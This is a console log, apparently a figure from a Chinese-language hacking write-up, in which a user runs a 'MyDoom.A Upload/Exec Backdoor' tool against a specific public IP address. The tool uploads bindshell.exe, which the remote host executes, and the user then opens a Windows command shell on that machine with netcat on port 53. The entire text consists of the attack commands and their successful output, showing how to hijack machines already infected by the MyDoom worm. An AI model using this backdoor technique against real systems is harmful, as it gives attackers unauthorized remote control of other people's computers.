 F:\hacker\win2000\MYDOOM>modoom
***************************************************
***** MyDoom.A Upload/Exec Backdoor by sPiKie *****
**** Usage: modoom <ip> <port> <program to upload> ****
***************************************************
F:\hacker\win2000\MYDOOM>modoom 61.177.53.89 3127 bindshell.exe
[+] Opening File
[+] File found ready to send
[+] Connected
[+] Sending executable.
................................................................................
.....................................................................[+] All don
e, server have now executed your executable!
F:\hacker\win2000\MYDOOM>nc -vv 61.177.53.89 53
61.177.53.89: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [61.177.53.89] 53 (domain) open
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Ben>
图 2